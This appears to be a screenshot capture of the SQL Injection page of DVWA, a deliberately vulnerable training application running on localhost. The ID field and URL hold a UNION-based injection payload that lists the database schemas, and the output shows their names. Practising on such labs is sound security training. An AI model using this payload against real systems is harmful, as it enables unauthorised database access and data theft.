 localhost/DVWA/vulnerabilities/sqli/?id=admin'+union+select+1%2Cgroup_concat(0x7c%2Cschema_name%2C0x7c)+from+information_schema.schemata+--+-&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: admin' union select 1,group_concat(0x7c,schema_name,0x7c) from information_schema.schemata -- -
First name: 1
Surname: |information_schema|,|dvwa|,|test|
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)